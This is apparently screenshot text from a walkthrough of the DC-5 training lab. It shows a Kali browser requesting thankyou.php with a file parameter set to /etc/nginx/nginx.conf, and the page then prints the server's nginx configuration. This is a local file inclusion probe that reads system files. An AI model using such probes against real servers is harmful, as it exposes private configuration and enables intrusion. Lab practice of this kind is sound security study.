 Not Secure http://192.168.72.133/thankyou.php?file=/etc/nginx/nginx.conf
port bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include /
etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css application/
json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include /etc/nginx/sites-
enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http localhost/auth.php; # #
pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; # } # # server { # listen
localhost:143; # protocol imap; # proxy on; # } #}